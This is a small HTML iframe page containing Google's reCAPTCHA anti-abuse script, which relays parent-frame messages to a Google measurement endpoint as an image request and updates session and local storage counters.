<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8bzhiTRP8_aYbfuOyfsXlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850216399');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>